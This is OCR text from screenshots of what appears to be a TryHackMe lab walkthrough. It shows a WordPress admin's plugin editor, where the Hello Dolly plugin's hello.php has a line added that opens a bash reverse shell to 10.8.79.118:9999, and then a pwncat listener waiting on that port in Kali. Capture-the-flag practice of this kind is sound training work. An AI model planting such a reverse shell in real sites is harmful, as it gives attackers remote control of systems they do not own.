 Plugins ‹ MilkCo Test/POC
Edit Plugins ‹ MilkCo Test/POC
Non sicuro
10.10.91.119/wp-admin/plugins.php
16
MilkCo Test/POC site
0
New
Howdy, sysadmin
Screen Options
Help
Plugins
Add New
All (2) | Inactive (2)
Search installed plugins...
Bulk Actions
Apply
2 items
Plugin
Description
Akismet Anti-Spam
Activate | Delete
Used by millions, Akismet is quite possibly the best way in the world to protect your blog from spam. It keeps your
site protected even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings
page to set up your API key.
Version 4.1.5 | By Automattic | Visit plugin site
Hello Dolly
Activate | Delete
This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words
sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from Hello, Dolly
in the upper right of your admin screen on every page.
Version 1.7.2 | By Matt Mullenweg | Visit plugin site
Plugin
Description
Bulk Actions
Apply
2 items
Thank you for creating with WordPress.
Version 5.4.2
Edit Plugins ‹ MilkCo Test/
Non sicuro
10.10.91.119/wp-admin/plugin-edito...
16
MilkCo Test/POC site
0
New
Howdy, sysadmin
Help
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit:
Hello Dolly
Select
Selected file content:
Plugin Files
hello.php
1 <?php
2 /**
3 * @package Hello_Dolly
4 * @version 1.7.2
5 */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and
enthusiasm of an entire generation summed up in two words sung most famously
by Louis Armstrong: Hello, Dolly. When activated you will randomly see a
lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen
on every page.
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14 system('/bin/bash -c "sh -i >& /dev/tcp/10.8.79.118/9999 0>&1"'); #add
revshell
15 function hello_dolly_get_lyric() {
16 /** These are the lyrics to Hello Dolly */
17 $lyrics = "Hello, Dolly
18 Well, hello, Dolly
Documentation:
Function Name...
Look Up
File edited successfully.
7
7
┌──(kali㉿kali)-[~/tryhackme/for_business]
└─$ pwncat-cs -lp 9999
[18:11:54] Welcome to pwncat 🐈!
__main__.py:164
bound to 0.0.0.0:9999